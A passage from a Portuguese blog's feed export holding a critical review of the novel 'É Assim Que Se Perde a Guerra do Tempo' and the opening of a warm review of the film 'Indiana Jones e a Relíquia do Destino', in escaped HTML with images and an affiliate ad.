style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ci\u003E“Esse não é um livro para entender. É para sentir”. \u003C\/i\u003E\u003C\/b\u003EFoi o que disse uma resenha de \u003Cb\u003EÉ Assim Que Se Perde a Guerra do Tempo\u003C\/b\u003E, de Amal El-Mothar e Max Gladstone. No caso nos sentimos confusas. Muito. O tempo todo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxbO3Tj_I5gbSk_21dvTc1cCeOyF2oYbtSRey_AgvcD5oTrD5trVDHr9F8WjrpDZSQbqkHi2VJyQx9XaoTofziazLvySsMcJBQIMyMkxCrpx2LuSnFf0DGWs_E5A52zYfYPW40WgU0xyhVDAyfyhRBAkWUYJPhD55EypZY9frxknqrTwDBO8XdsiFXd8Zb\/s1600\/WhatsApp%20Image%202023-09-11%20at%2014.48.22.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxbO3Tj_I5gbSk_21dvTc1cCeOyF2oYbtSRey_AgvcD5oTrD5trVDHr9F8WjrpDZSQbqkHi2VJyQx9XaoTofziazLvySsMcJBQIMyMkxCrpx2LuSnFf0DGWs_E5A52zYfYPW40WgU0xyhVDAyfyhRBAkWUYJPhD55EypZY9frxknqrTwDBO8XdsiFXd8Zb\/s16000\/WhatsApp%20Image%202023-09-11%20at%2014.48.22.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto @casosacasoselivros\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO obra, publicada por aqui pela \u003Cb\u003EEditora Suma\u003C\/b\u003E, foi a primeira escolhida para o \u003Cb\u003Eclube do livro\u003C\/b\u003E que montei com as amigas do trabalho, já que todo mundo sempre derreteu em elogios a ele. Posso dizer que uma boa maneira que achamos para explicar ele foi: Você começa sem entender nada, vai lendo e continua perdido e termina como começou.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EMe desculpa se você é do time que amou de paixão (sei que esse time é grande!), mas para mim \u003Cb\u003Enão rolou\u003C\/b\u003E (e nem para minhas amigas. O veredito foi unânime).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EÉ Assim Que Se Perde a Guerra do Tempo\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDuPBWFt1i9Rt2wFeGUz2MleZiCQIot-dDDB21U-JAPO5mK4UtjvBMsJshWZFyGoHpIhwOX6k9pyPyyBFa4SHcH1xjhdsP_KHg3a1EkyklEkvpjApqWnRi88EUjmWQG_criwg854H4JuYlHsuPesgN7sq5h041JPnocqbshKEj1XkhjHinF9mmREbL6ojd\/s602\/Amar%20El-Mothar%20e%20Max%20Gladstone.JPG\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"302\" data-original-width=\"602\" height=\"161\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDuPBWFt1i9Rt2wFeGUz2MleZiCQIot-dDDB21U-JAPO5mK4UtjvBMsJshWZFyGoHpIhwOX6k9pyPyyBFa4SHcH1xjhdsP_KHg3a1EkyklEkvpjApqWnRi88EUjmWQG_criwg854H4JuYlHsuPesgN7sq5h041JPnocqbshKEj1XkhjHinF9mmREbL6ojd\/w320-h161\/Amar%20El-Mothar%20e%20Max%20Gladstone.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EBlue e Red são inimigas.\u003C\/b\u003E Está acontecendo uma guerra no tempo em que duas entidades lutam pelo poder para deixar as linhas do tempo nos infinitos universos da maneira que desejam. Blue trabalha para Jardim e Red para Agência. E nas missões invariavelmente elas acabam se encontrando – e se atrapalhando – e começam a se corresponder, a enviar mensagens no espaço-tempo. O que começa como trocas de fartas e competição vai mudando com o passar das correspondências e elas se \u003Cb\u003Eapaixonam\u003C\/b\u003E. Elas são causa e consequência, problema e resolução, amor e ódio, água e fogo.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPoético e confuso\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EA ideia do livro é muito boa e a sinopse chama a atenção. O livro é de uma \u003Cb\u003Eloucura e bizarrice\u003C\/b\u003E e falta de linearidade tão profunda que estranhamente dá certo. E você acaba se envolvendo com as personagens. Mas ele é \u003Cb\u003Epoético demais\u003C\/b\u003E, louco demais, sem nexo demais. Para mim foi isso: Demais. Não posso dizer que odiei, mas estou longe de achar que gostei.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAs \u003Cb\u003Ecartas \u003C\/b\u003Eque elas trocam são bonitas, sinceras, pingam sentimento. E são, definitivamente, o ponto alto do livro. Mesmo sem entender completamente tudo, é difícil não pegar torcendo por elas, por um final feliz impossível nesse universo caótico.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO enredo não dá \u003Cb\u003Econtexto\u003C\/b\u003E e nem explicações. Estamos num universo em que o tempo é descrito com fios, filamentos acima, filamentos abaixo, mundos estranhos, criaturas mais estranhas ainda e onde entramos partes dos mitos e da História da humanidade misturadas com essa fantasia quase nonsense. É até difícil imaginar os cenários, as personagens. Não é nada concreto. Chega num ponto em que você tem que \u003Cb\u003Edesistir de entender\u003C\/b\u003E e só segue o fluxo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EFoi muito lirismo, muito poético.\u003C\/b\u003E Para mim não rolou. Mas foi interessante ler algo tão diferente da minha zona de conforto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ciframe frameborder=\"0\" marginheight=\"0\" marginwidth=\"0\" sandbox=\"allow-popups allow-scripts allow-modals allow-forms allow-same-origin\" scrolling=\"no\" src=\"\/\/ws-na.amazon-adsystem.com\/widgets\/q?ServiceVersion=20070822\u0026amp;OneJS=1\u0026amp;Operation=GetAdHtml\u0026amp;MarketPlace=BR\u0026amp;source=ss\u0026amp;ref=as_ss_li_til\u0026amp;ad_type=product_link\u0026amp;tracking_id=tecam0d-20\u0026amp;language=pt_BR\u0026amp;marketplace=amazon\u0026amp;region=BR\u0026amp;placement=8556511082\u0026amp;asins=8556511082\u0026amp;linkId=a58026e0212c9dc58cacef91ede5fb53\u0026amp;show_border=true\u0026amp;link_opens_in_new_window=true\" style=\"height: 240px; width: 120px;\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPosso até recomendar, mas para poucas pessoas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003ETeca Machado\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.casosacasoselivros.com\/feeds\/5649439137430397696\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/09\/e-assim-que-se-perde-guerra-do-tempo.html#comment-form","title":"15 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/5649439137430397696"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2150286449752416962\/posts\/default\/5649439137430397696"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.casosacasoselivros.com\/2023\/09\/e-assim-que-se-perde-guerra-do-tempo.html","title":" É Assim Que Se Perde a Guerra do Tempo – Resenha"}],"author":[{"name":{"$t":"Casos Acasos e Livros"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16180418610024449832"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijVHV7j4DcT3zc1bIlRbcTZTtqe_8wXWYv5SrWbeMMHlFhAxIKz_cRe73CexzN-6VakvdBaGyNOXKxGz-oilKVhUc4zzZMwbDFot4Do91k1EqPautVFDwLZ2uirTP4Mw\/s220\/Teca.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxbO3Tj_I5gbSk_21dvTc1cCeOyF2oYbtSRey_AgvcD5oTrD5trVDHr9F8WjrpDZSQbqkHi2VJyQx9XaoTofziazLvySsMcJBQIMyMkxCrpx2LuSnFf0DGWs_E5A52zYfYPW40WgU0xyhVDAyfyhRBAkWUYJPhD55EypZY9frxknqrTwDBO8XdsiFXd8Zb\/s72-c\/WhatsApp%20Image%202023-09-11%20at%2014.48.22.jpeg","height":"72","width":"72"},"thr$total":{"$t":"15"}},{"id":{"$t":"tag:blogger.com,1999:blog-2150286449752416962.post-8977842045396237071"},"published":{"$t":"2023-07-10T14:08:00.003-03:00"},"updated":{"$t":"2023-07-10T14:28:45.685-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cinema"},{"scheme":"http://www.blogger.com/atom/ns#","term":"crítica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dr. Jones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"filme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Harrison Ford"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indiana Jones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indiana Jones e a Relíquia do Destino"},{"scheme":"http://www.blogger.com/atom/ns#","term":"James Mangold"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mads Mikkelsen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nazista"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Phoebe Waller-Bridge"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post novo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Steven Spielberg"}],"title":{"type":"text","$t":" Indiana Jones e a Relíquia do Destino - Crítica"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EPraticamente fui apresentada ao mundo da sétima arte com os filmes de \u003Cb\u003EIndiana Jones\u003C\/b\u003E e De Volta Para o Futuro. Essas duas sagas tem um lugar muito especial no meu coração. E é lógico que eu vibrei\/fiquei com medo quando anunciaram o 5 filme de Indiana Jones, ainda mais depois de tanto tempo. Sempre fica aquela sensação de\u003Ci\u003E “e se estragarem algo que era perfeito?”\u003C\/i\u003E. Apesar de gostar, convenhamos, o filme 4, de 2008 é bem médio, não chega aos pés da trilogia dos anos 1980. E após assistir a \u003Cb\u003EIndiana Jones e a Relíquia do Destino\u003C\/b\u003E, o primeiro da saga que não é do Steven Spielberg, posso dizer que a magia dos originais está ali, mesmo com um Harrison Ford com mais de 80 anos.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiW2eEAp1VNxJTExUsisSxDskfrXnx9Hh6oJdujmsvZnt63HDVgMO-2w_SSi0fchzNe4a4RKf-O03HWp_87E0l4_HAGVnymftbazwU2m-uAoXcAOVAbYATGhLnQ1ii5mbFYpctSXWF_5sOlrj9SB4VuGJld0KfVUiPn6yKN7RfDio0ijdurHa-pI3veUDi\/s750\/Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino%20-%20Poster.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"750\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiW2eEAp1VNxJTExUsisSxDskfrXnx9Hh6oJdujmsvZnt63HDVgMO-2w_SSi0fchzNe4a4RKf-O03HWp_87E0l4_HAGVnymftbazwU2m-uAoXcAOVAbYATGhLnQ1ii5mbFYpctSXWF_5sOlrj9SB4VuGJld0KfVUiPn6yKN7RfDio0ijdurHa-pI3veUDi\/s16000\/Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino%20-%20Poster.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIndiana Jones e a Relíquia do Destino\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDo diretor James Mangold, temos aqui uma analogia \u003Cb\u003Edo novo e do velho\u003C\/b\u003E. Estamos em 1969 e Indiana Jones (Ford) está velho. Ele é professor de arqueologia, mas seus alunos pouco se importam com o que ele fala. Todos ao seu redor só querem saber de uma coisa: Os astronautas que pousaram na Lua. Ele luta para se encaixar em um mundo que parece tê-lo superado. Mas para ele o passado importa, mesmo que seus dias de glória tenham ficado para trás. Quando sua \u003Cb\u003Eafilhada Helena\u003C\/b\u003E (Phoebe Waller-Bridge) aparece falando sobre um artefato criado por \u003Cb\u003EArquimedes \u003C\/b\u003Emilhares de anos antes, ele precisa sair da sua quase aposentadoria para ajudar a garota (não que ela queira) e impedir que a relíquia cai nas mãos de antigos rivais que a desejam para reviver a glória dos nazistas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EUm dos maiores acertos de Indiana Jones e a Relíquia do Destino é colocar os\u003Cb\u003E nazistas\u003C\/b\u003E como vilões mais uma vez. Não que isso seja algo inovador – inclusive em outros filmes da franquia eles foram usados -, mas a maneira foi inteligente, além de muito atual. \u003Cb\u003EDr. Schmidt\u003C\/b\u003E (Mads Mikkelsen) era um oficial nazista que no pós-guerra foi recrutado pelos EUA, ganhou outro nome e foi para a Nasa. Isso, inclusive, aconteceu e sabe-se que muitos deles foram para o alto escalão do governo, numa operação que foi chamada da \u003Cb\u003EPaperclip\u003C\/b\u003E. E ele, junto com americanos, quer trazer o auge do Terceiro Reich de volta (e não estamos vendo isso atualmente?).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO-_tCVG3ua7hzDKYdDuJgS9v-QawluMdixtEzpsip29hvYo5UEeL7wenWYyRsUwlDTfw4BHxoVjFsKBii4KhrZf0CU0iQHLQzs5cDAWzQJhCOFdbq1kBLJ9lJmjPGF9-qopNuHvDuiEjLvKkYMOSJ5XvXg7xNgk-Sjw2xO7HslOF7ybeKHNuzl_-CEi_m\/s1014\/Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino%20-%20Jones%20e%20Helena.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"674\" data-original-width=\"1014\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO-_tCVG3ua7hzDKYdDuJgS9v-QawluMdixtEzpsip29hvYo5UEeL7wenWYyRsUwlDTfw4BHxoVjFsKBii4KhrZf0CU0iQHLQzs5cDAWzQJhCOFdbq1kBLJ9lJmjPGF9-qopNuHvDuiEjLvKkYMOSJ5XvXg7xNgk-Sjw2xO7HslOF7ybeKHNuzl_-CEi_m\/w640-h426\/Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino%20-%20Jones%20e%20Helena.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWOcTEnQLpD8e54_O0csz-tmdOG4Yjv3o9gwnL6kkfPb43hns4Q00K43E3Sba3jSgUFh4U1igF2JUTlNzLu-obilbIRsBPmrpD_-vOny_em03Fo10v_TOr13NJXnx1_eg05b25aU3THqCu9eYGG7p-KPviVEdbP-HqRV9RTRAIbygot1GiKOgyQyYca1ih\/s1047\/Cena%20de%20Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"588\" data-original-width=\"1047\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWOcTEnQLpD8e54_O0csz-tmdOG4Yjv3o9gwnL6kkfPb43hns4Q00K43E3Sba3jSgUFh4U1igF2JUTlNzLu-obilbIRsBPmrpD_-vOny_em03Fo10v_TOr13NJXnx1_eg05b25aU3THqCu9eYGG7p-KPviVEdbP-HqRV9RTRAIbygot1GiKOgyQyYca1ih\/w640-h360\/Cena%20de%20Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXX0pcNhfLZ0me1MOnOOk7_p7-_KyMV-wcw7tU3YCmeTFkKCDkRBk0eQxZbg7NEXpFI_p12IJET8jMk8BNdxa6wNzqgUjAJO1qddF58WS6Ktx8RwUrNYrABz6XqAApSg1zikrir2b5-o_rNtJfI008xvzrwvjxpp-tLdXCuEsSjPZjXIkxlh1BxTx6QTbR\/s678\/Harrison%20Ford%20novo%20em%20Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"678\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXX0pcNhfLZ0me1MOnOOk7_p7-_KyMV-wcw7tU3YCmeTFkKCDkRBk0eQxZbg7NEXpFI_p12IJET8jMk8BNdxa6wNzqgUjAJO1qddF58WS6Ktx8RwUrNYrABz6XqAApSg1zikrir2b5-o_rNtJfI008xvzrwvjxpp-tLdXCuEsSjPZjXIkxlh1BxTx6QTbR\/w640-h360\/Harrison%20Ford%20novo%20em%20Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFord e elenco\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EQue Harrison Ford é o Indiana Jones não podemos negar. Ele não é um personagem que, como outros heróis, daria para fazer um reboot com outro ator no lugar. Seria errado, estranho. E apesar do filme de 2008 indicar que Shia LaBeouf seria parte importante de sequências, ele foi cortado (o ator é mal-quisto em Hollywood devido a inúmeras polêmicas). É interessante ver que mesmo acima dos 80 anos ele ainda tem o \u003Cb\u003Echarme e a vitalidade\u003C\/b\u003E que o personagem perde. Lógico que não como nos filmes anteriores, mas a faísca ainda está lá e é uma delícia de ver e reviver. E a\u003Cb\u003E sequência inicial\u003C\/b\u003E, que o rejuvenesceram, é incrível, aquele gostinho de todo Indiana Jones.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO acréscimo de \u003Cb\u003EPhoebe Waller-Bridge\u003C\/b\u003E foi excelente. Ela é carismática ao extremo, leve e divertida, um ótimo contraste com Indy que sempre é meio carrancudo e agora que mais velho e depois de inúmeras perdas na vida está ainda mais. \u003Cb\u003EMads Mikkelsen\u003C\/b\u003E, como sempre, também é excelente. Seu vilão é real e um risco à sociedade. A voz mansa e gestos contidos são muito mais amedrontadores do que um homem explosivo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSFFOlxf-kllpTLndlchRDB6pYWgJaVy_CrGnEwKTt6x18_83OQvBIxTWPP_vBliRHiIOAI01fNdFiaWt03XUIxX4CxUwMy507ROBwE51D-NBC0Yxvyump94HTXROB8Yfs_KLb-9cUY30jV76ZTTvkxsQgYutGRO2LqJwTTyGengx6fF2ZPuww1r1Bx1C1\/s7016\/Phoebe%20Waller-Bridge%20em%20Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3096\" data-original-width=\"7016\" height=\"282\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSFFOlxf-kllpTLndlchRDB6pYWgJaVy_CrGnEwKTt6x18_83OQvBIxTWPP_vBliRHiIOAI01fNdFiaWt03XUIxX4CxUwMy507ROBwE51D-NBC0Yxvyump94HTXROB8Yfs_KLb-9cUY30jV76ZTTvkxsQgYutGRO2LqJwTTyGengx6fF2ZPuww1r1Bx1C1\/w640-h282\/Phoebe%20Waller-Bridge%20em%20Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWPy47vgPBO0Ke0c5MMQodkdTGS-PBYChpl1GsQdTYwPFOKAqCPqZ_iwCldyBAnIaSeUfd2DKIFpHNeyCQcruqR3ii_SlvWB5z6kSgRdeexy8pW2iQoawMDnofKuIi28zd1gYr7E23_JC82ex6d6RCQHe9JqjhzMFeLutZ3TkBZtZPES-YsYoSKEVGY8gy\/s2500\/Mads%20Mikkelsen%20em%20Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1047\" data-original-width=\"2500\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWPy47vgPBO0Ke0c5MMQodkdTGS-PBYChpl1GsQdTYwPFOKAqCPqZ_iwCldyBAnIaSeUfd2DKIFpHNeyCQcruqR3ii_SlvWB5z6kSgRdeexy8pW2iQoawMDnofKuIi28zd1gYr7E23_JC82ex6d6RCQHe9JqjhzMFeLutZ3TkBZtZPES-YsYoSKEVGY8gy\/w640-h268\/Mads%20Mikkelsen%20em%20Indiana%20Jones%20e%20a%20Rel%C3%ADquia%20do%20Destino.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAinda que alguns críticos tenham falado mal, a impressão geral é que a nostalgia e o respeito pelo personagem – e pelo Spielberg - estão ali. Indiana Jones e a Relíquia do Destino foi uma excelente maneira de terminar uma saga, com delicadeza, humor, ação e todo brilho de Jones. Meu coração ficou quentinho.\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ERecomendo 